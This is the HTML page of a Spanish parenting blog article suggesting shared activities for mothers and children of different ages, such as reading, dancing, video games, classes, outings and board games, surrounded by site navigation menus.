<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://canalchupete.com/salud/">Salud</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-321"><a href="https://canalchupete.com/alergias-en-los-ninos/">Alergias en los niños</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1523"><a href="https://canalchupete.com/el-sueno-en-el-desarrollo-infantil/">Sueño y desarrollo infantil</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2465"><a href="https://canalchupete.com/acerca-de-las-vacunas/">Las vacunas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1336"><a href="https://canalchupete.com/accidentes-inevitables-accidentales/">Accidentes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1517"><a href="https://canalchupete.com/actividad-fisica-desarrollo-infantil/">Actividad física</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-10"><a href="https://canalchupete.com/alimentacion/">Alimentación</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2278"><a href="https://canalchupete.com/lactancia-materna/">Lactancia materna</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2481"><a href="https://canalchupete.com/alimentacion-del-bebe-6-12-meses/">La alimentación del bebé de 6 a 12 meses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2479"><a href="https://canalchupete.com/papillas-alimentacion-complementaria/">Las papillas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2307"><a href="https://canalchupete.com/buena-alimentacion-en-ninos/">Buena alimentación en niños</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1521"><a href="https://canalchupete.com/obesidad-infantil/">Obesidad infantil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12"><a href="https://canalchupete.com/educacion/">Educación</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-372"><a href="https://canalchupete.com/hiperactividad/">Hiperactividad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1370"><a href="https://canalchupete.com/ninos-necesidades-especiales/">Niños con necesidades especiales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2477"><a href="https://canalchupete.com/acoso-escolar-un-problema-todos/">El acoso escolar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1335"><a href="https://canalchupete.com/aprendizaje-desde-el-vientre-materno/">Aprendizaje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2309"><a href="https://canalchupete.com/trastorno-del-espectro-autista/">Trastorno del espectro autista</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-824"><a href="https://canalchupete.com/escuela-reto-en-la-vida-del-nino/">La escuela</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2279"><a href="https://canalchupete.com/educacion-sexual-padres/">Educación sexual</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-685"><a href="https://canalchupete.com/juego-desarrollo-de-los-ninos/">El juego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-684"><a href="https://canalchupete.com/el-duelo-en-la-infancia/">El duelo en la infancia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-15"><a href="https://canalchupete.com/ninos/">Niños</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-83"><a href="https://canalchupete.com/ninos/1-2-anyos/">1-2 Años</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1519"><a href="https://canalchupete.com/ninos-de-1-a-2-anos-desarrollo/">Niños de 1 a 2 años: desarrollo físico y psicológico</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-84"><a href="https://canalchupete.com/ninos/3-6-anyos/">3-6 Años</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1520"><a href="https://canalchupete.com/ninos-de-3-6-anos-desarrollo/">Niños de 3-6 años: desarrollo físico y psicológico</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-86"><a href="https://canalchupete.com/ninos/mas-de-6-anyos/">Más de 6 años</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1368"><a href="https://canalchupete.com/ninos-6-anos-desarrollo-fisico-y-psicologico/">Niños de más de 6 años: desarrollo físico y psicológico</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-85"><a href="https://canalchupete.com/ninos/familia/">Familia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1522"><a href="https://canalchupete.com/papel-familia-etapas-desarrollo/">Papel de la familia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-14"><a href="https://canalchupete.com/lo-mas-util/">Lo + útil</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6836"><a href="#">Diccionario de embarazo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6835"><a href="https://canalchupete.com/diccionario-a-b/">Diccionario de embarazo A-B</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6834"><a href="https://canalchupete.com/diccionario-c/">Diccionario de embarazo C</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6833"><a href="https://canalchupete.com/diccionario-d-e/">Diccionario de embarazo D-E</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6832"><a href="https://canalchupete.com/diccionario-de-la-f-n/">Diccionario de embarazo F-N</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6831"><a href="https://canalchupete.com/diccionario-de-la-o-r/">Diccionario de embarazo O-R</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6830"><a href="https://canalchupete.com/diccionario-de-la-s-z/">Diccionario de embarazo S-Z</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2308"><a href="https://canalchupete.com/nombres-de-bebes/">Sobre nombres de bebés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2476"><a href="https://canalchupete.com/ideas-decoracion-infantil/">Ideas de decoración infantil</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://canalchupete.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    	
          <div class="td-container td-header-row semanas-embarazo">
          <ul>
                            <li><a title="Semana 1-2 de embarazo" href="/semana-1-2-de-embarazo">1-2</a></li>
                            <li><a title="Semana 3 de embarazo" href="/semana-3-de-embarazo">3</a></li>
                            <li><a title="Semana 4 de embarazo" href="/semana-4-de-embarazo">4</a></li>
                            <li><a title="Semana 5 de embarazo" href="/semana-5-de-embarazo">5</a></li>
                            <li><a title="Semana 6 de embarazo" href="/semana-6-de-embarazo">6</a></li>
                            <li><a title="Semana 7 de embarazo" href="/semana-7-de-embarazo">7</a></li>
                            <li><a title="Semana 8 de embarazo" href="/semana-8-de-embarazo">8</a></li>
                            <li><a title="Semana 9 de embarazo" href="/semana-9-de-embarazo">9</a></li>
                            <li><a title="Semana 10 de embarazo" href="/semana-10-de-embarazo">10</a></li>
                            <li><a title="Semana 11 de embarazo" href="/semana-11-de-embarazo">11</a></li>
                            <li><a title="Semana 12 de embarazo" href="/semana-12-de-embarazo">12</a></li>
                            <li><a title="Semana 13 de embarazo" href="/semana-13-de-embarazo">13</a></li>
                            <li><a title="Semana 14 de embarazo" href="/semana-14-de-embarazo">14</a></li>
                            <li><a title="Semana 15 de embarazo" href="/semana-15-de-embarazo">15</a></li>
                            <li><a title="Semana 16 de embarazo" href="/semana-16-de-embarazo">16</a></li>
                            <li><a title="Semana 17 de embarazo" href="/semana-17-de-embarazo">17</a></li>
                            <li><a title="Semana 18 de embarazo" href="/semana-18-de-embarazo">18</a></li>
                            <li><a title="Semana 19 de embarazo" href="/semana-19-de-embarazo">19</a></li>
                            <li><a title="Semana 20 de embarazo" href="/semana-20-de-embarazo">20</a></li>
                            <li><a title="Semana 21 de embarazo" href="/semana-21-de-embarazo">21</a></li>
                            <li><a title="Semana 22 de embarazo" href="/semana-22-de-embarazo">22</a></li>
                            <li><a title="Semana 23 de embarazo" href="/semana-23-de-embarazo">23</a></li>
                            <li><a title="Semana 24 de embarazo" href="/semana-24-de-embarazo">24</a></li>
                            <li><a title="Semana 25 de embarazo" href="/semana-25-de-embarazo">25</a></li>
                            <li><a title="Semana 26 de embarazo" href="/semana-26-de-embarazo">26</a></li>
                            <li><a title="Semana 27 de embarazo" href="/semana-27-de-embarazo">27</a></li>
                            <li><a title="Semana 28 de embarazo" href="/semana-28-de-embarazo">28</a></li>
                            <li><a title="Semana 29 de embarazo" href="/semana-29-de-embarazo">29</a></li>
                            <li><a title="Semana 30 de embarazo" href="/semana-30-de-embarazo">30</a></li>
                            <li><a title="Semana 31 de embarazo" href="/semana-31-de-embarazo">31</a></li>
                            <li><a title="Semana 32 de embarazo" href="/semana-32-de-embarazo">32</a></li>
                            <li><a title="Semana 33 de embarazo" href="/semana-33-de-embarazo">33</a></li>
                            <li><a title="Semana 34 de embarazo" href="/semana-34-de-embarazo">34</a></li>
                            <li><a title="Semana 35 de embarazo" href="/semana-35-de-embarazo">35</a></li>
                            <li><a title="Semana 36 de embarazo" href="/semana-36-de-embarazo">36</a></li>
                            <li><a title="Semana 37 de embarazo" href="/semana-37-de-embarazo">37</a></li>
                            <li><a title="Semana 38 de embarazo" href="/semana-38-de-embarazo">38</a></li>
                            <li><a title="Semana 39 de embarazo" href="/semana-39-de-embarazo">39</a></li>
                            <li><a title="Semana 40 de embarazo" href="/semana-40-de-embarazo">40</a></li>
                        </ul>
      </div>
      <div id="semana-a-semana" class="td-container">
        <a class='dropdown-button btn btn-block' href='#' data-activates='dropdown-semanas'>Embarazo semana a semana</a>
    </div>
    <ul id="dropdown-semanas" class="dropdown-content">
            <li><a title="Semana 1-2 de embarazo" href="/semana-1-2-de-embarazo">Semana 1-2 de embarazo</a></li>
            <li><a title="Semana 3 de embarazo" href="/semana-3-de-embarazo">Semana 3 de embarazo</a></li>
            <li><a title="Semana 4 de embarazo" href="/semana-4-de-embarazo">Semana 4 de embarazo</a></li>
            <li><a title="Semana 5 de embarazo" href="/semana-5-de-embarazo">Semana 5 de embarazo</a></li>
            <li><a title="Semana 6 de embarazo" href="/semana-6-de-embarazo">Semana 6 de embarazo</a></li>
            <li><a title="Semana 7 de embarazo" href="/semana-7-de-embarazo">Semana 7 de embarazo</a></li>
            <li><a title="Semana 8 de embarazo" href="/semana-8-de-embarazo">Semana 8 de embarazo</a></li>
            <li><a title="Semana 9 de embarazo" href="/semana-9-de-embarazo">Semana 9 de embarazo</a></li>
            <li><a title="Semana 10 de embarazo" href="/semana-10-de-embarazo">Semana 10 de embarazo</a></li>
            <li><a title="Semana 11 de embarazo" href="/semana-11-de-embarazo">Semana 11 de embarazo</a></li>
            <li><a title="Semana 12 de embarazo" href="/semana-12-de-embarazo">Semana 12 de embarazo</a></li>
            <li><a title="Semana 13 de embarazo" href="/semana-13-de-embarazo">Semana 13 de embarazo</a></li>
            <li><a title="Semana 14 de embarazo" href="/semana-14-de-embarazo">Semana 14 de embarazo</a></li>
            <li><a title="Semana 15 de embarazo" href="/semana-15-de-embarazo">Semana 15 de embarazo</a></li>
            <li><a title="Semana 16 de embarazo" href="/semana-16-de-embarazo">Semana 16 de embarazo</a></li>
            <li><a title="Semana 17 de embarazo" href="/semana-17-de-embarazo">Semana 17 de embarazo</a></li>
            <li><a title="Semana 18 de embarazo" href="/semana-18-de-embarazo">Semana 18 de embarazo</a></li>
            <li><a title="Semana 19 de embarazo" href="/semana-19-de-embarazo">Semana 19 de embarazo</a></li>
            <li><a title="Semana 20 de embarazo" href="/semana-20-de-embarazo">Semana 20 de embarazo</a></li>
            <li><a title="Semana 21 de embarazo" href="/semana-21-de-embarazo">Semana 21 de embarazo</a></li>
            <li><a title="Semana 22 de embarazo" href="/semana-22-de-embarazo">Semana 22 de embarazo</a></li>
            <li><a title="Semana 23 de embarazo" href="/semana-23-de-embarazo">Semana 23 de embarazo</a></li>
            <li><a title="Semana 24 de embarazo" href="/semana-24-de-embarazo">Semana 24 de embarazo</a></li>
            <li><a title="Semana 25 de embarazo" href="/semana-25-de-embarazo">Semana 25 de embarazo</a></li>
            <li><a title="Semana 26 de embarazo" href="/semana-26-de-embarazo">Semana 26 de embarazo</a></li>
            <li><a title="Semana 27 de embarazo" href="/semana-27-de-embarazo">Semana 27 de embarazo</a></li>
            <li><a title="Semana 28 de embarazo" href="/semana-28-de-embarazo">Semana 28 de embarazo</a></li>
            <li><a title="Semana 29 de embarazo" href="/semana-29-de-embarazo">Semana 29 de embarazo</a></li>
            <li><a title="Semana 30 de embarazo" href="/semana-30-de-embarazo">Semana 30 de embarazo</a></li>
            <li><a title="Semana 31 de embarazo" href="/semana-31-de-embarazo">Semana 31 de embarazo</a></li>
            <li><a title="Semana 32 de embarazo" href="/semana-32-de-embarazo">Semana 32 de embarazo</a></li>
            <li><a title="Semana 33 de embarazo" href="/semana-33-de-embarazo">Semana 33 de embarazo</a></li>
            <li><a title="Semana 34 de embarazo" href="/semana-34-de-embarazo">Semana 34 de embarazo</a></li>
            <li><a title="Semana 35 de embarazo" href="/semana-35-de-embarazo">Semana 35 de embarazo</a></li>
            <li><a title="Semana 36 de embarazo" href="/semana-36-de-embarazo">Semana 36 de embarazo</a></li>
            <li><a title="Semana 37 de embarazo" href="/semana-37-de-embarazo">Semana 37 de embarazo</a></li>
            <li><a title="Semana 38 de embarazo" href="/semana-38-de-embarazo">Semana 38 de embarazo</a></li>
            <li><a title="Semana 39 de embarazo" href="/semana-39-de-embarazo">Semana 39 de embarazo</a></li>
            <li><a title="Semana 40 de embarazo" href="/semana-40-de-embarazo">Semana 40 de embarazo</a></li>
          </ul>
    
    
</div>
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://canalchupete.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Niños" class="entry-crumb" href="https://canalchupete.com/ninos/">Niños</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Familia" class="entry-crumb" href="https://canalchupete.com/ninos/familia/">Familia</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dile adiós a la rutina con estas actividades para madres e hijos</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6706" class="post-6706 post type-post status-publish format-standard has-post-thumbnail hentry category-familia tag-actividades tag-familia tag-padres" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://canalchupete.com/ninos/">Niños</a></li><li class="entry-category"><a  href="https://canalchupete.com/ninos/familia/">Familia</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Dile adiós a la rutina con estas actividades para madres e hijos</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">Por</div> <a href="https://canalchupete.com/author/anyisalom/">Anyi Salom</a></div>                                                                            </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        <p>Ser mamá requiere de tu atención tiempo completo. La relación con los niños comienza desde el momento en que tu pequeño respira por primera vez.  A partir de entonces la mayoría del tiempo está dedicado a ellos. Tomando en cuenta eso preparamos una lista de <strong>actividades para madres e hijos</strong> que no puedes perderte.</p>
<div id="toc_container" class="toc_wrap_left no_bullets"><p class="toc_title">Contenido</p><ul class="toc_list"><li><a href="#Actividades-para-madres-e-hijos-que-debes-hacer"><span class="toc_number toc_depth_1">1</span> Actividades para madres e hijos que debes hacer</a><ul><li><a href="#Ideas-divertidas-para-madres-de-ninos-o-ninas"><span class="toc_number toc_depth_2">1.1</span> Ideas divertidas para madres de niños o niñas</a></li></ul></li><li><a href="#Disfruta-con-tus-hijos-preadolescentes"><span class="toc_number toc_depth_1">2</span> Disfruta con tus hijos preadolescentes</a><ul><li><a href="#Arriba-los-videojuegos"><span class="toc_number toc_depth_2">2.1</span> ¡Arriba los videojuegos!</a></li><li><a href="#Ve-con-ellos-su-programa-favorito"><span class="toc_number toc_depth_2">2.2</span> Ve con ellos su programa favorito</a></li><li><a href="#Tomen-una-clase-juntos"><span class="toc_number toc_depth_2">2.3</span> Tomen una clase juntos</a></li><li><a href="#Jueguen-a-la-peluqueria"><span class="toc_number toc_depth_2">2.4</span> Jueguen a la peluquería</a></li><li><a href="#Nunca-dejen-de-bailar"><span class="toc_number toc_depth_2">2.5</span> Nunca dejen de bailar</a></li><li><a href="#Llevalos-a-diferentes-actividades-culturales"><span class="toc_number toc_depth_2">2.6</span> Llévalos a diferentes actividades culturales</a></li><li><a href="#Practiquen-alguna-actividad-en-casa"><span class="toc_number toc_depth_2">2.7</span> Practiquen alguna actividad en casa</a></li><li><a href="#Celebra-sus-cumpleanos"><span class="toc_number toc_depth_2">2.8</span> Celebra sus cumpleaños</a></li></ul></li><li><a href="#Preparate-para-la-adolescencia-con-estas-8-ideas-para-compartir"><span class="toc_number toc_depth_1">3</span> Prepárate para la adolescencia  con estas 8 ideas para compartir</a><ul><li><a href="#Hagan-ejercicio"><span class="toc_number toc_depth_2">3.1</span> Hagan ejercicio</a></li><li><a href="#Organiza-un-dia-de-belleza"><span class="toc_number toc_depth_2">3.2</span> Organiza un día de belleza</a></li><li><a href="#Apoya-a-su-equipo-favorito"><span class="toc_number toc_depth_2">3.3</span> Apoya a su equipo favorito</a></li><li><a href="#Hagan-un-maraton-de-peliculas"><span class="toc_number toc_depth_2">3.4</span> Hagan un maratón de películas</a></li><li><a href="#Vayan-de-compras"><span class="toc_number toc_depth_2">3.5</span> Vayan de compras</a></li><li><a href="#Planeen-viajes-juntos"><span class="toc_number toc_depth_2">3.6</span> Planeen viajes juntos</a></li><li><a href="#Reviven-los-juegos-de-mesa"><span class="toc_number toc_depth_2">3.7</span> Reviven los juegos de mesa</a></li><li><a href="#Haz-cualquier-actividad-que-quieras"><span class="toc_number toc_depth_2">3.8</span> ¡Haz cualquier actividad que quieras!</a></li></ul></li></ul></div>
<h2><span id="Actividades-para-madres-e-hijos-que-debes-hacer">Actividades para madres e hijos que debes hacer</span></h2>
<p>Ser mamás tiene muchas ventajas, como <strong>crear un vínculo</strong> con tu hijo. Durante los primeros años de su vida, compartir contigo es una de las actividades más importantes. Para disfrutar de esta etapa maravillosa, te presentamos las mejores actividades para madres e hijos.</p>
<figure id="attachment_6718" aria-describedby="caption-attachment-6718" style="width: 696px" class="wp-caption aligncenter"><img class="wp-image-6718 size-articulos" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20353'%3E%3C/svg%3E" alt="Actividades para madres e hijos" width="696" height="353" data-lazy-src="https://canalchupete.com/wp-content/uploads/2018/04/madre-e-hijos-730x370.jpg" /><noscript><img class="wp-image-6718 size-articulos" src="https://canalchupete.com/wp-content/uploads/2018/04/madre-e-hijos-730x370.jpg" alt="Actividades para madres e hijos" width="696" height="353" /></noscript><figcaption id="caption-attachment-6718" class="wp-caption-text">Organiza una fiesta sorpresa para tu hijo también podría gustarle mucho.</figcaption></figure>
<h3><span id="Ideas-divertidas-para-madres-de-ninos-o-ninas">Ideas divertidas para madres de niños o niñas</span></h3>
<ul>
<li>Jueguen a vestirse juntos del <strong>personaje favorito</strong> de tu hijo. Comparte con el los juegos de roles y no olvides tomarse fotos.</li>
<li>Comiencen juntos un diario o <strong>álbum de recortes</strong>. Pueden incluir huellas de manos o calcomanías.</li>
<li>¡<strong>A cantar</strong>! Esta puede resultar una de las actividades más divertidas para realizar con tus hijos.</li>
<li>Juega con sus juguetes, <strong>inventen historias</strong>. Ser parte de los juegos te ayudará a tener un mejor vínculo con ellos.</li>
<li><strong>Lee un cuento</strong>, no importa la hora del día. Un cuento siempre mantendrá entretenido a tu pequeño.</li>
<li>Mientras estés cocinando puedes dejar que <strong>tu hijo te ayude</strong>. Darle el trabajo de chef lo pondrá muy contento.</li>
<li>No olvides llevarlos de <strong>paseo al aire libre</strong>, en donde puedan jugar y compartir con la naturaleza.</li>
</ul>
<h2><span id="Disfruta-con-tus-hijos-preadolescentes">Disfruta con tus hijos preadolescentes</span></h2>
<p><strong>En esta etapa</strong> tu hijo se está preparando para ser adolescente. En este momento lo que antes le parecía divertido quizá ahora no tanto. Por eso hemos recolectado las mejores actividades para madres e hijos de preadolescentes que te ayudarán a estrechar los lazos.</p>
<h3><span id="Arriba-los-videojuegos">¡Arriba los videojuegos!</span></h3>
<p>Es muy común que a esta edad los niños comiencen a interesarse por los <a href="https://canalchupete.com/juegos-de-ordenador-ninos/" target="_blank" rel="noopener"><strong>videojuegos</strong></a>. Aprovecha y juega algunas partidas o competencias con ellos. Los juegos de video siempre están de moda.</p>
<h3><span id="Ve-con-ellos-su-programa-favorito">Ve con ellos su programa favorito</span></h3>
<p>Estamos casi seguros que tu hijo tiene algún programa favorito que nunca se quiere perder. <strong>¿Sabes cuál es?</strong> Una manera de pasar tiempo es sentarte junto a él a ver ese show imperdible. Muéstrate interesada por lo que están viendo y le estarás demostrando a tu pequeño lo importante que es para ti.</p>
<h3><span id="Tomen-una-clase-juntos">Tomen una clase juntos</span></h3>
<p>Aprendan una <strong>actividad divertida</strong> por medio de alguna clase o taller. Encuentra actividades infinitas que puedes realizar con tu hijo o hija. Desde clases de manualidades, pintura y hasta música son excelentes opciones. Además de aprender estarán compartiendo tiempo de calidad.</p>
<h3><span id="Jueguen-a-la-peluqueria">Jueguen a la peluquería</span></h3>
<p>Todas las mujeres que son madres de una niña deberían <strong>jugar a la peluquería</strong>. Las mujeres somos muy coquetas desde pequeñas. Deja que tu hija te haga un peinado divertido, incluso que intente maquillarte. A las niñas les encanta hacerlo y definitivamente es una de las actividades para madres e hijos.</p>
<h3><span id="Nunca-dejen-de-bailar">Nunca dejen de bailar</span></h3>
<p>Bailar es una de las actividades favoritas a cualquier edad. <strong>Prende la radio</strong> y coloca la canción preferida de tu hijo y comiencen a bailar. No importa que tan buenos o malos sean los movimientos, lo importante es divertirse. Inventen sus propios pasos y creen nuevas coreografías.</p>
<blockquote><p>Lee también:<a href="https://canalchupete.com/trabajar-y-ser-madre-al-mismo-tiempo/" target="_blank" rel="noopener"> Trabajar y ser madre al mismo tiempo sí es posible ¡inténtalo!</a></p></blockquote>
<h3><span id="Llevalos-a-diferentes-actividades-culturales">Llévalos a diferentes actividades culturales</span></h3>
<p>El teatro, los museos, la ópera y los conciertos pueden resultar ideales para compartir juntos. Muestra a tus hijos que existen <strong>actividades igual de divertidas</strong> que los videojuegos o la televisión. Averigua cuáles son los mejores lugares para llevarlo y descubre curiosidades que puedas compartir con él.</p>
<h3><span id="Practiquen-alguna-actividad-en-casa">Practiquen alguna actividad en casa</span></h3>
<p>Mientras están en casa pueden practicar alguna actividad que los conecte más en la relación madre hijo. No importa si es organizar la casa, tener charlas o una hora del té.</p>
<h3><span id="Celebra-sus-cumpleanos">Celebra sus cumpleaños</span></h3>
<p>A todos nos encanta celebrar nuestro cumpleaños y tu hijo no es la excepción. Pueden organizar una fiesta en donde todos sus amigos estén invitados. Elijan el tema, los colores, la torta y el lugar en equipo. <strong>Organiza una fiesta</strong> sorpresa para tu hijo también podría gustarle mucho.</p>
<figure id="attachment_6719" aria-describedby="caption-attachment-6719" style="width: 696px" class="wp-caption aligncenter"><img class="size-articulos wp-image-6719" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20353'%3E%3C/svg%3E" alt="Las actividades para madres e hijos pueden integrar a ambos" width="696" height="353" data-lazy-src="https://canalchupete.com/wp-content/uploads/2018/04/relacion-familiar-730x370.jpg" /><noscript><img class="size-articulos wp-image-6719" src="https://canalchupete.com/wp-content/uploads/2018/04/relacion-familiar-730x370.jpg" alt="Las actividades para madres e hijos pueden integrar a ambos" width="696" height="353" /></noscript><figcaption id="caption-attachment-6719" class="wp-caption-text">Aprende sobre videojuegos y disfruta en familia.</figcaption></figure>
<h2><span id="Preparate-para-la-adolescencia-con-estas-8-ideas-para-compartir">Prepárate para la adolescencia  con estas 8 ideas para compartir</span></h2>
<h3><span id="Hagan-ejercicio">Hagan ejercicio</span></h3>
<p>Durante la adolescencia tus hijos <strong>tienen mayor energía</strong> que necesita ser quemada. La mejor manera de hacerlo es con el ejercicio. Pueden empezar realizando algún deporte que permita la actividad física. Luego podrías incluirlo es clases de bailoterapia o aerobics.</p>
<h3><span id="Organiza-un-dia-de-belleza">Organiza un día de belleza</span></h3>
<p>Los días del maquillaje y los peinados caseros han quedado atrás. Ahora que tu hija está en la adolescencia organizar <strong>días de peluquería</strong> no está de más. Deja que tu hija descubra lo hermosa que puede llegar a ser. Si quieres que la pasen aun mejor pueden organizar este día en casa y arreglarse entre ustedes.</p>
<h3><span id="Apoya-a-su-equipo-favorito">Apoya a su equipo favorito</span></h3>
<p>Los deportes son una parte importante en la vida de un adolescente. Si tus hijos son fanáticos de alguno interésate por ello. Llévalos a ver un partido o cómprales la franela  de su <strong>equipo favorito</strong>.</p>
<h3><span id="Hagan-un-maraton-de-peliculas">Hagan un maratón de películas</span></h3>
<p>El cine les encanta a todos y tu pequeño no será la excepción. Prepara un maratón de películas que puedan ver en familia. Incluye su saga favorita o alguna película que no hayan visto, ten en cuenta que sea apropiada para su edad.</p>
<h3><span id="Vayan-de-compras">Vayan de compras</span></h3>
<p><strong>Ir de compras</strong> nunca estará de más, deja que elija su propia ropa. Evita juzgar cuáles son sus gustos. En este momento comienza a definir su estilo y puede que pase por varios looks que no sean de tu agrado. Siempre y cuando la ropa sea adecuada a su edad, todo estará bien.</p>
<h3><span id="Planeen-viajes-juntos">Planeen viajes juntos</span></h3>
<p>Conocer nuevos lugares será genial. Preparen viajes en familia, elijan juntos el lugar y conozcan nuevas culturas.  Los viajes suelen ser inolvidables y si están registrados en fotos mucho mejor. Mostrarle que existen otros lugares es de las mejores <strong>actividades para madres e hijos</strong>.</p>
<h3><span id="Reviven-los-juegos-de-mesa">Reviven los juegos de mesa</span></h3>
<p>Puede que la tecnología tenga invadido el mundo moderno, pero no le hagas caso. Saca un <strong>juego de mesa</strong> y reúnanse en familia. Pueden jugar en equipos, incluso establecer sus propias reglas. Ya verás cómo pasan un buen rato.</p>
<figure id="attachment_6720" aria-describedby="caption-attachment-6720" style="width: 696px" class="wp-caption aligncenter"><img class="wp-image-6720 size-articulos" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20353'%3E%3C/svg%3E" alt="Todo sobre las actividades para madres e hijos" width="696" height="353" data-lazy-src="https://canalchupete.com/wp-content/uploads/2018/04/vinculos-madre-e-hija-730x370.jpg" /><noscript><img class="wp-image-6720 size-articulos" src="https://canalchupete.com/wp-content/uploads/2018/04/vinculos-madre-e-hija-730x370.jpg" alt="Todo sobre las actividades para madres e hijos" width="696" height="353" /></noscript><figcaption id="caption-attachment-6720" class="wp-caption-text">Deja que tu hija te haga un peinado divertido, incluso que intente maquillarte.</figcaption></figure>
